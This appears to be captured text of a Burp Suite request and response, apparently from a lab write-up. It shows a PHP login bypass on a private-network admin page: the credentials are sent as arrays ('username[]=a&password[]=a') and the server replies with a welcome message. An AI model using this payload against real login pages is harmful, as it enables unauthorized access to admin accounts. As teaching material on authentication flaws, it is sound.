 Request
Pretty Raw Hex
\n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.186.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.186.101
10 Connection: close
11 Referer: http://192.168.186.101/admin/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username[]=a&password[]=a
Response
Pretty Raw Hex Render
Welcome!
Go to the dashboard